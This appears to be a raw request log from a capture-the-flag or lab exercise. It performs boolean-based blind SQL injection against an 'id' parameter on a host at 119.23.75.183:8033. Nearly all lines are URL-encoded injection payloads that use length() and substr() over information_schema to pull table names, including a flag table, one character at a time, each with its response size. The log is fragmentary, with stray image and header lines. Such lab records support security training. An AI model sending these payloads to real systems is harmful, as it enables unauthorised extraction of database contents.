 119.23.75.183:8033 text/html 289 bytes id=1
119.23.75.183:8033 text/html 321 bytes Less-1
119.23.75.183:8033 text/html bytes Less-2
202203222038015.png
119.23.75.183:8033 text/html 691 bytes Less-1
bytes Less-2
202203222038015.png
bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=67%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1)='e'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),2,1)='m'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),3,1)='a'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),4,1)='i'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),5,1)='l'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),6,1)='s'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),7,1)=','%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),8,1)='f'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),9,1)='l'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),10,1)='a'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),11,1)='g'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),12,1)='_'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),13,1)='e'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),14,1)='6'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),16,1)='d'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),17,1)='3'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),18,1)='d'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),19,1)='a'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),20,1)='8'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),21,1)='6'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),22,1)='f'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),23,1)='e'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),24,1)='3'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),25,1)='4'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),26,1)='a'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),27,1)='8'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),28,1)='3'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),29,1)='b'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),30,1)='b'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),31,1)='f'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),32,1)='b'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),33,1)='d'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),34,1)='b'%20--+
119.23.75.183:8033 text/html 704 bytes ?id=1'%20and%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),35,1)='9'%20--+